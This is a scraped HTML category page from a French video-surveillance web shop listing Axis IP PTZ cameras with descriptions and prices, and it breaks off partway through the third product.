</option><option value="https://www.videosurveillance-boutique.fr/camera-espion.html" >
 Espion
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur.html" >
 Enregistreur
</option>
<option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr.html" >
- DVR
</option>
<option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/4-voies.html" >
-- Enregistreur numérique 4 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/8-voies.html" >
-- Enregistreur numérique 8 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/16-voies.html" >
-- Enregistreur numérique 16 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/dvr-haut-de-gamme.html" >
-- DVR Haut de gamme
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-hdcvi.html" >
- HDCVI
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-reseau-nvr.html" >
- NVR
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/3g.html" >
- Mobile 3G
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/embarque.html" >
- Embarqué
</option><option value="https://www.videosurveillance-boutique.fr/quad-multiplexeur.html" >
 Quad
</option><option value="https://www.videosurveillance-boutique.fr/ecran.html" >
 Ecran
</option>
<option value="https://www.videosurveillance-boutique.fr/ecran/ecran-bnc.html" >
- Ecrans BNC
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd.html" >
- Ecrans LCD
</option>
<option value="https://www.videosurveillance-boutique.fr/ecran/lcd/moins-de-15-pouces-lcd.html" >
-- Moins de 15 pouces 
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/17-pouces.html" >
-- 17 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/19-pouces.html" >
-- 19 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/22-pouces-wide.html" >
-- 22 pouces wide
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/40-pouces.html" >
-- + de 22 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/tactile.html" >
- Ecran tactile
</option><option value="https://www.videosurveillance-boutique.fr/connexion.html" >
 Connexion
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/sans-fil.html" >
- Sans fil
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial.html" >
- Câble coaxial
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx6.html" >
-- Câble KX6
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html" >
-- Câbles HR6
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx8.html" >
-- Câbles KX8
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/bnc.html" >
-- Fiche BNC
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-reseau.html" >
- Câble réseau
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/cable-reseau/ftp-cat5.html" >
-- Câble FTP cat5
</option><option value="https://www.videosurveillance-boutique.fr/connexion/connectique.html" >
- Connectique
</option><option value="https://www.videosurveillance-boutique.fr/connexion/outil-cablage.html" >
- Outil de câblage
</option><option value="https://www.videosurveillance-boutique.fr/axis.html" selected>
 Axis IP
</option>
<option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis.html" selected>
- Caméra IP
</option>
<option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-fixe.html" >
-- Caméras IP Fixes
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-fixe.html" >
-- Caméras IP Dômes Fixes
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html" selected>
-- Caméras IP PTZ
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-ptz.html" >
-- Caméras IP Dômes PTZ
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-thermique.html" >
-- Caméras IP Thermiques
</option><option value="https://www.videosurveillance-boutique.fr/axis/projecteur-infrarouge-axis.html" >
- Projecteurs
</option><option value="https://www.videosurveillance-boutique.fr/axis/joystick-tableau-controle-axis.html" >
- Joystick et tableau de contrôle
</option><option value="https://www.videosurveillance-boutique.fr/axis/enregistreurs-encodeurs.html" >
- Enregistreurs / Encodeurs IP
</option><option value="https://www.videosurveillance-boutique.fr/axis/logiciels.html" >
- Logiciel de video surveillance
</option><option value="https://www.videosurveillance-boutique.fr/accessoires.html" >
 Accessoires
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/objectifs-cameras.html" >
- Objectifs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/alimentation.html" >
- Alimentations
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/projecteur-infrarouge.html" >
- Projecteur infrarouge
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/convertisseurs.html" >
- Convertisseur
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/switch.html" >
- Switch
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/switch/gigabit-ethernet.html" >
-- Switch Gigabit Ethernet
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/switch/poe.html" >
-- Switch PoE
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera.html" >
- Caissons
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/interieur.html" >
-- Caissons intérieurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/exterieur.html" >
-- Caissons extérieurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/anti-vandales.html" >
-- Caissons anti-vandales
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/support-caisson.html" >
-- Support caisson
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/support-camera.html" >
- Support caméra
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/support-ecran.html" >
- Support écran
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/pupitres-controle.html" >
- Pupitre de contrôle
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/disque-dur-enregistreur-numerique-video-surveillance.html" >
- Disque dur pour enregistreurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/logiciel-videosurveillance.html" >
- Logiciel de videosurveillance
</option></select>
<div class="nav-container">
    <div class="right-bg">
        <ul id="nav">
            <li class="level0 first homelink"><a href="https://www.videosurveillance-boutique.fr/"><span>Accueil</span></a></li>
                            <li class="level0 nav-1 level-top first parent">
<a href="https://www.videosurveillance-boutique.fr/kits.html" class="level-top">
<span>Kit</span>
</a>
<ul class="level0 chield chield3">
<li class="level1 nav-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/kits/4-cameras.html">
<span>Kit 4 caméras</span>
</a>
</li><li class="level1 nav-1-2">
<a href="https://www.videosurveillance-boutique.fr/kits/8-cameras.html">
<span>Kit 8 caméras</span>
</a>
</li><li class="level1 nav-1-3 last">
<a href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html">
<span>Kit 16 caméras</span>
</a>
</li>
</ul>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/cameras.html" class="level-top">
<span>Caméra</span>
</a>
<ul class="level0 chield chield9">
<li class="level1 nav-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/cameras/ccd-couleurs.html">
<span>CCD couleur</span>
</a>
</li><li class="level1 nav-2-2">
<a href="https://www.videosurveillance-boutique.fr/cameras/jour-nuit.html">
<span>Jour / Nuit</span>
</a>
</li><li class="level1 nav-2-3">
<a href="https://www.videosurveillance-boutique.fr/cameras/ir-infrarouge.html">
<span>Infrarouge</span>
</a>
</li><li class="level1 nav-2-4">
<a href="https://www.videosurveillance-boutique.fr/cameras/ip-internet.html">
<span>IP / Réseau</span>
</a>
</li><li class="level1 nav-2-5">
<a href="https://www.videosurveillance-boutique.fr/cameras/domes.html">
<span>Dôme</span>
</a>
</li><li class="level1 nav-2-6">
<a href="https://www.videosurveillance-boutique.fr/cameras/motorisee.html">
<span>Motorisée</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.videosurveillance-boutique.fr/cameras/exterieure.html">
<span>Extérieure</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.videosurveillance-boutique.fr/cameras/espion.html">
<span>Espion</span>
</a>
</li><li class="level1 nav-2-9 last">
<a href="https://www.videosurveillance-boutique.fr/cameras/sans-fil.html">
<span>Sans fil</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top">
<a href="https://www.videosurveillance-boutique.fr/camera-espion.html" class="level-top">
<span>Espion</span>
</a>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/enregistreur.html" class="level-top">
<span>Enregistreur</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-4-1 first parent">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr.html">
<span>DVR</span>
</a>
<ul class="level1">
<li class="level2 nav-4-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/4-voies.html">
<span>Enregistreur numérique 4 voies</span>
</a>
</li><li class="level2 nav-4-1-2">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/8-voies.html">
<span>Enregistreur numérique 8 voies</span>
</a>
</li><li class="level2 nav-4-1-3">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/16-voies.html">
<span>Enregistreur numérique 16 voies</span>
</a>
</li><li class="level2 nav-4-1-4 last">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/dvr-haut-de-gamme.html">
<span>DVR Haut de gamme</span>
</a>
</li>
</ul>
</li><li class="level1 nav-4-2">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-hdcvi.html">
<span>HDCVI</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-reseau-nvr.html">
<span>NVR</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/3g.html">
<span>Mobile 3G</span>
</a>
</li><li class="level1 nav-4-5 last">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/embarque.html">
<span>Embarqué</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.videosurveillance-boutique.fr/quad-multiplexeur.html" class="level-top">
<span>Quad</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/ecran.html" class="level-top">
<span>Ecran</span>
</a>
<ul class="level0 chield chield3">
<li class="level1 nav-6-1 first">
<a href="https://www.videosurveillance-boutique.fr/ecran/ecran-bnc.html">
<span>Ecrans BNC</span>
</a>
</li><li class="level1 nav-6-2 parent">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd.html">
<span>Ecrans LCD</span>
</a>
<ul class="level1">
<li class="level2 nav-6-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/moins-de-15-pouces-lcd.html">
<span>Moins de 15 pouces </span>
</a>
</li><li class="level2 nav-6-2-2">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/17-pouces.html">
<span>17 pouces</span>
</a>
</li><li class="level2 nav-6-2-3">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/19-pouces.html">
<span>19 pouces</span>
</a>
</li><li class="level2 nav-6-2-4">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/22-pouces-wide.html">
<span>22 pouces wide</span>
</a>
</li><li class="level2 nav-6-2-5 last">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/40-pouces.html">
<span>+ de 22 pouces</span>
</a>
</li>
</ul>
</li><li class="level1 nav-6-3 last">
<a href="https://www.videosurveillance-boutique.fr/ecran/tactile.html">
<span>Ecran tactile</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/connexion.html" class="level-top">
<span>Connexion</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-7-1 first">
<a href="https://www.videosurveillance-boutique.fr/connexion/sans-fil.html">
<span>Sans fil</span>
</a>
</li><li class="level1 nav-7-2 parent">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial.html">
<span>Câble coaxial</span>
</a>
<ul class="level1">
<li class="level2 nav-7-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx6.html">
<span>Câble KX6</span>
</a>
</li><li class="level2 nav-7-2-2">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html">
<span>Câbles HR6</span>
</a>
</li><li class="level2 nav-7-2-3">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx8.html">
<span>Câbles KX8</span>
</a>
</li><li class="level2 nav-7-2-4 last">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/bnc.html">
<span>Fiche BNC</span>
</a>
</li>
</ul>
</li><li class="level1 nav-7-3 parent">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-reseau.html">
<span>Câble réseau</span>
</a>
<ul class="level1">
<li class="level2 nav-7-3-5 first last">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-reseau/ftp-cat5.html">
<span>Câble FTP cat5</span>
</a>
</li>
</ul>
</li><li class="level1 nav-7-4">
<a href="https://www.videosurveillance-boutique.fr/connexion/connectique.html">
<span>Connectique</span>
</a>
</li><li class="level1 nav-7-5 last">
<a href="https://www.videosurveillance-boutique.fr/connexion/outil-cablage.html">
<span>Outil de câblage</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 active level-top parent">
<a href="https://www.videosurveillance-boutique.fr/axis.html" class="level-top">
<span>Axis IP</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-8-1 active first parent">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis.html">
<span>Caméra IP</span>
</a>
<ul class="level1">
<li class="level2 nav-8-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-fixe.html">
<span>Caméras IP Fixes</span>
</a>
</li><li class="level2 nav-8-1-2">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-fixe.html">
<span>Caméras IP Dômes Fixes</span>
</a>
</li><li class="level2 nav-8-1-3 active">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html">
<span>Caméras IP PTZ</span>
</a>
</li><li class="level2 nav-8-1-4">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-ptz.html">
<span>Caméras IP Dômes PTZ</span>
</a>
</li><li class="level2 nav-8-1-5 last">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-thermique.html">
<span>Caméras IP Thermiques</span>
</a>
</li>
</ul>
</li><li class="level1 nav-8-2">
<a href="https://www.videosurveillance-boutique.fr/axis/projecteur-infrarouge-axis.html">
<span>Projecteurs</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.videosurveillance-boutique.fr/axis/joystick-tableau-controle-axis.html">
<span>Joystick et tableau de contrôle</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.videosurveillance-boutique.fr/axis/enregistreurs-encodeurs.html">
<span>Enregistreurs / Encodeurs IP</span>
</a>
</li><li class="level1 nav-8-5 last">
<a href="https://www.videosurveillance-boutique.fr/axis/logiciels.html">
<span>Logiciel de video surveillance</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top last parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires.html" class="level-top">
<span>Accessoires</span>
</a>
<ul class="level0 chield chield11">
<li class="level1 nav-9-1 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/objectifs-cameras.html">
<span>Objectifs</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.videosurveillance-boutique.fr/accessoires/alimentation.html">
<span>Alimentations</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.videosurveillance-boutique.fr/accessoires/projecteur-infrarouge.html">
<span>Projecteur infrarouge</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.videosurveillance-boutique.fr/accessoires/convertisseurs.html">
<span>Convertisseur</span>
</a>
</li><li class="level1 nav-9-5 parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch.html">
<span>Switch</span>
</a>
<ul class="level1">
<li class="level2 nav-9-5-1 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch/gigabit-ethernet.html">
<span>Switch Gigabit Ethernet</span>
</a>
</li><li class="level2 nav-9-5-2 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch/poe.html">
<span>Switch PoE</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-6 parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera.html">
<span>Caissons</span>
</a>
<ul class="level1">
<li class="level2 nav-9-6-3 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/interieur.html">
<span>Caissons intérieurs</span>
</a>
</li><li class="level2 nav-9-6-4">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/exterieur.html">
<span>Caissons extérieurs</span>
</a>
</li><li class="level2 nav-9-6-5">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/anti-vandales.html">
<span>Caissons anti-vandales</span>
</a>
</li><li class="level2 nav-9-6-6 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/support-caisson.html">
<span>Support caisson</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-7">
<a href="https://www.videosurveillance-boutique.fr/accessoires/support-camera.html">
<span>Support caméra</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.videosurveillance-boutique.fr/accessoires/support-ecran.html">
<span>Support écran</span>
</a>
</li><li class="level1 nav-9-9">
<a href="https://www.videosurveillance-boutique.fr/accessoires/pupitres-controle.html">
<span>Pupitre de contrôle</span>
</a>
</li><li class="level1 nav-9-10">
<a href="https://www.videosurveillance-boutique.fr/accessoires/disque-dur-enregistreur-numerique-video-surveillance.html">
<span>Disque dur pour enregistreurs</span>
</a>
</li><li class="level1 nav-9-11 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/logiciel-videosurveillance.html">
<span>Logiciel de videosurveillance</span>
</a>
</li>
</ul>
</li>                                    
             

             

             

             

             

             

             

             

             

                          
            
                            <li class="level0 custommenuitem"><a href="/support/" title="Support"><span>Support</span></a></li>
             
                 
        </ul>
    </div>
</div>

<div class="head_service_technique">
        <p><strong><a href="assistance-gratuite-et-illimitee.html" rel="nofollow" target="new">Assistance technique gratuite</a></strong></br>
        Paramétrage et formation</p>
</div>

<div class="head_garantie">
        <p><strong><a href="nos-engagements.html" rel="nofollow" target="new">Garantie 2 ans</a></strong></br>
        Echange standard</p>
</div>

<div class="head_satisfait">
        <p><strong><a href="satisfait-ou-rembourse.html" rel="nofollow" target="new">Satisfait ou remboursé</a></strong></br>
        14 jours pour changer d'avis</p>
</div>

<div class="head_colis_chrono">
        <p><strong><a href="livraison.html" rel="nofollow" target="new">Livraison</a></strong></br>
        Chez vous en 24/48h</p>
</div>




<div class="page">
    
    <div class="top-bread"><div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.videosurveillance-boutique.fr/" title="Aller à la page d'accueil">Accueil</a>
                                        &nbsp;<span>&raquo;</span>&nbsp;
                        </li>
                    <li class="category10">
                            <a href="https://www.videosurveillance-boutique.fr/axis.html" title="">Axis IP</a>
                                        &nbsp;<span>&raquo;</span>&nbsp;
                        </li>
                    <li class="category50">
                            <a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis.html" title="">Caméra IP</a>
                                        &nbsp;<span>&raquo;</span>&nbsp;
                        </li>
                    <li class="category53">
                            <strong>Caméras IP PTZ</strong>
                                    </li>
            </ul>
</div></div>        <div class="main-container col2-left-layout">
            <div class="main">
                                <div class="col-main">
                                        <div class="category-overlay">
    <div id="addedoverlay" style='display:none'> </div>
    <div id='added' style='display:none'></div>
</div>
<a class="back-to" href="javascript: history.go(-1)">Revenir à la page précédente</a>
<div class="page-title category-title">
        <h1>Caméras IP PTZ</h1>
</div>

    <p class="category-image"><img src="https://www.videosurveillance-boutique.fr/media/catalog/category/axis-communication_4.jpg" alt="Caméras IP PTZ" title="Caméras IP PTZ" /></p>
    <div class="category-description std">
        <strong>Caméras de surveillance IP PTZ</strong> de la marque <strong>Axis</strong>, N°1 des caméras réseau pour les installations de systèmes de vidéo surveillance IP.    </div>





    <div class="category-products">
    <div class="toolbar">
    <div class="pager">

        <div class="sort-by">
            <label>Trier par</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?dir=asc&amp;order=position">
                    Position                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?dir=asc&amp;order=price" selected="selected">
                    Prix                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?dir=asc&amp;order=pertinence">
                    Pertinence                </option>
                        </select>
            
        </div>
                        <a class="sortbutton" href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?dir=desc&amp;order=price" title="Par ordre décroissant"><img src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/i_asc_arrow.gif" alt="Par ordre décroissant" class="v-middle" /></a>
                            <p class="view-mode">
                                </p>
                 
        
        
    
    
    
    
    
        
        <div class="limiter">
            <label>Afficher</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?limit=5">
                    5                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?limit=10" selected="selected">
                    10                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?limit=15">
                    15                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?limit=20">
                    20                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?limit=25">
                    25                </option>
                        </select><label class="label-right">par page</label>
        </div>
        
    </div>

</div>
               
    <ol class="products-list" id="products-list">
            <li class="item">
               
                 
            <a href="https://www.videosurveillance-boutique.fr/camera-dome-ip-axis-varifocale-motoris-1.html" title="Caméra IP dôme réseau Axis 212 ptz" class="product-image">
                
                <img class="fade-image" src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/225x255/9df78eab33525d08d6e5fb8d27136e95/a/v/avtech_axis_212ptzv_ip_camera_1.jpg" alt="Caméra IP dôme réseau Axis 212 ptz" />
            </a>
        
                         <div class="product-shop">
                <div class="f-fix">
                                        <h2 class="product-name"><a href="https://www.videosurveillance-boutique.fr/camera-dome-ip-axis-varifocale-motoris-1.html" title="Caméra dôme réseau Axis 212 ptz">Caméra dôme réseau Axis 212 ptz</a></h2>
                                        <div id="productimgover18" style="display: none;"><img src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/64x/9df78eab33525d08d6e5fb8d27136e95/a/v/avtech_axis_212ptzv_ip_camera_1.jpg" width="64" height="64" alt="Caméra IP dôme réseau Axis 212 ptz" /></div>
                    <div id='productname18' style='display:none'>Caméra dôme réseau Axis 212 ptz</div>
                    <div class="desc std">
                        <p><strong>Produit abandonn&eacute;, remplac&eacute; par <a href="http://www.videosurveillance-boutique.fr/camera-reseau-dome-axis-m3007-p.html" target="_blank">la cam&eacute;ra Axis M3007-P</a></strong></p>
<p>&nbsp;</p>
<p>Camera d&ocirc;me fixe ip axis objectif motoris&eacute; &agrave; balayage vertical et horizontal.</p>
<p>Le top &agrave; prix canon !</p>                        <a href="https://www.videosurveillance-boutique.fr/camera-dome-ip-axis-varifocale-motoris-1.html" title="Caméra dôme réseau Axis 212 ptz" class="link-learn">En savoir plus</a>
                    </div>
                                    </div>
                <div style="clear: both;"></div>
            </div>
            <div class="addtocont">
                

                        
    <div class="price-box">
                                                                <span class="price-excluding-tax">
                    <span class="label">HT :</span>
                    <span class="price" id="price-excluding-tax-18">
                                                    568,33 €                                            </span>
                </span>
                <span class="price-including-tax">
                    <span class="label">TTC :</span>
                    <span class="price" id="price-including-tax-18">
                        682,00 €                    </span>
                </span>
                        
        </div>

                                                            <p><button type="button" title="Ajouter au panier" class="button btn-cart" onclick="setLocation('https://www.videosurveillance-boutique.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvYXhpcy9jYW1lcmFzLWF4aXMvY2FtZXJhLWlwLWF4aXMtcHR6Lmh0bWw,/product/18/form_key/vxgXNjp4mbas0fd6/','18')"><span><span>Ajouter au panier</span></span></button></p>
                                                    <div class="box-product-buttons">
                    <div class="buttons-compare" onclick="setLocation('https://www.videosurveillance-boutique.fr/catalog/product_compare/add/product/18/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvYXhpcy9jYW1lcmFzLWF4aXMvY2FtZXJhLWlwLWF4aXMtcHR6Lmh0bWw,/form_key/vxgXNjp4mbas0fd6/')"></div>
                    <div class="buttons-wish" onclick="setLocation('https://www.videosurveillance-boutique.fr/wishlist/index/add/product/18/form_key/vxgXNjp4mbas0fd6/')"></div>
                </div>
            </div>
        </li>
            <li class="item">
               
                 
            <a href="https://www.videosurveillance-boutique.fr/camera-reseau-axis-212-ptz-v.html" title="camera-ip-videosurveillance-reseau-axis-212-ptz-v-face" class="product-image">
                
                <img class="fade-image" src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/225x255/9df78eab33525d08d6e5fb8d27136e95/a/x/axis-212-ptz-v-face.jpg" alt="camera-ip-videosurveillance-reseau-axis-212-ptz-v-face" />
            </a>
        
                         <div class="product-shop">
                <div class="f-fix">
                                        <h2 class="product-name"><a href="https://www.videosurveillance-boutique.fr/camera-reseau-axis-212-ptz-v.html" title="Caméra IP de vidéo surveillance réseau AXIS 212 PTZ-V Antivandale">Caméra IP de vidéo surveillance réseau AXIS 212 PTZ-V Antivandale</a></h2>
                                        <div id="productimgover255" style="display: none;"><img src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/64x/9df78eab33525d08d6e5fb8d27136e95/a/x/axis-212-ptz-v-face.jpg" width="64" height="64" alt="camera-ip-videosurveillance-reseau-axis-212-ptz-v-face" /></div>
                    <div id='productname255' style='display:none'>Caméra IP de vidéo surveillance réseau AXIS 212 PTZ-V Antivandale</div>
                    <div class="desc std">
                        <p><strong>PRODUIT ABANDONNE ET REMPLACE PAR<a href="http://www.videosurveillance-boutique.fr/camera-reseau-dome-axis-m3007-pv.html" target="_self"> LA CAMERA M3007-PV</a></strong></p>
<p>&nbsp;</p>
<p>La <strong>cam&eacute;ra IP</strong> de <strong>vid&eacute;o surveillance r&eacute;seau</strong> fixe AXIS 212 PTZ-V est id&eacute;ale pour la <strong>vid&eacute;osurveillance int&eacute;rieure</strong> notamment de <strong>locaux de moins de 150 m2</strong> (magasins, <strong>r&eacute;ceptions</strong>, banques, <strong>salles de serveurs</strong> et autres locaux).</p>                        <a href="https://www.videosurveillance-boutique.fr/camera-reseau-axis-212-ptz-v.html" title="Caméra IP de vidéo surveillance réseau AXIS 212 PTZ-V Antivandale" class="link-learn">En savoir plus</a>
                    </div>
                                    </div>
                <div style="clear: both;"></div>
            </div>
            <div class="addtocont">
                

                        
    <div class="price-box">
                                                                <span class="price-excluding-tax">
                    <span class="label">HT :</span>
                    <span class="price" id="price-excluding-tax-255">
                                                    612,42 €                                            </span>
                </span>
                <span class="price-including-tax">
                    <span class="label">TTC :</span>
                    <span class="price" id="price-including-tax-255">
                        734,90 €                    </span>
                </span>
                        
        </div>

                                                            <p><button type="button" title="Ajouter au panier" class="button btn-cart" onclick="setLocation('https://www.videosurveillance-boutique.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvYXhpcy9jYW1lcmFzLWF4aXMvY2FtZXJhLWlwLWF4aXMtcHR6Lmh0bWw,/product/255/form_key/vxgXNjp4mbas0fd6/','255')"><span><span>Ajouter au panier</span></span></button></p>
                                                    <div class="box-product-buttons">
                    <div class="buttons-compare" onclick="setLocation('https://www.videosurveillance-boutique.fr/catalog/product_compare/add/product/255/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvYXhpcy9jYW1lcmFzLWF4aXMvY2FtZXJhLWlwLWF4aXMtcHR6Lmh0bWw,/form_key/vxgXNjp4mbas0fd6/')"></div>
                    <div class="buttons-wish" onclick="setLocation('https://www.videosurveillance-boutique.fr/wishlist/index/add/product/255/form_key/vxgXNjp4mbas0fd6/')"></div>
                </div>
            </div>
        </li>
            <li class="item">
               
                 
            <a href="https://www.videosurveillance-boutique.fr/camera-axis-214-ptz.html" title="Caméra IP PTZ zoom X18 Axis 214 PTZ" class="product-image">
                
